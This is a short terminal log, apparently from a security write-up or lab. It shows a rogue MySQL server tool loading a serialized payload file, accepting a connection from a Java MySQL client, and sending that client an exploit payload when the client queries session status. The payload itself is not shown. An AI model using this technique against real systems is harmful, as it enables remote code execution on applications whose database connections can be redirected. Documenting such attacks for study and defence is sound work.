 $ ./rogue_mysql_server
INFO[2025-05-22 15:54:50] Exec: [cat exp.ser]
INFO[2025-05-22 15:54:50] Server started at [0.0.0.0:3333]
INFO[2025-05-22 15:57:01] New client from addr [172.17.0.19:46576] logged in with username [root], database [ww], ID [1]
INFO[2025-05-22 15:57:01] Client from addr [172.17.0.19:46576], ID [1] try to query [SHOW SESSION STATUS]
INFO[2025-05-22 15:57:01] Client request `SESSION STATUS`, start exploiting...
INFO[2025-05-22 15:57:01] Sending [ww] payload to mysql client
INFO[2025-05-22 15:57:07] Client from addr [172.17.0.19:46576], ID [1] try to query [/* mysql-connector-java-5.1.16 ( Revision: ${bzr.revision-id} ) */SHOW VARIAB
LES WHERE Variable_name ='language' OR Variable_name = 'net_write_timeout' OR Variable_name = 'interactive_timeout' OR Variable_name = 'wait_timeout' OR Variable_
name = 'character_set_client' OR Variable_name = 'character_set_connection' OR Variable_name = 'character_set' OR Variable_name = 'character_set_server' OR Variab
le_name = 'tx_isolation' OR Variable_name = 'transaction_isolation' OR Variable_name = 'character_set_results' OR Variable_name = 'timezone' OR Variable_name = 't
ime_zone' OR Variable_name = 'system_time_zone' OR Variable_name = 'lower_case_table_names' OR Variable_name = 'max_allowed_packet' OR Variable_name = 'net_buffer
_length' OR Variable_name = 'sql_mode' OR Variable_name = 'query_cache_type' OR Variable_name = 'query_cache_size' OR Variable_name = 'init_connect']
INFO[2025-05-22 15:57:07] Client from addr [172.17.0.19:46576], ID [1] try to query [SHOW SESSION STATUS]
INFO[2025-05-22 15:57:07] Client request `SESSION STATUS`, start exploiting...
INFO[2025-05-22 15:57:07] Sending [ww] payload to mysql client
INFO[2025-05-22 15:57:07] Client leaved, Addr [172.17.0.19:46576], ID [1]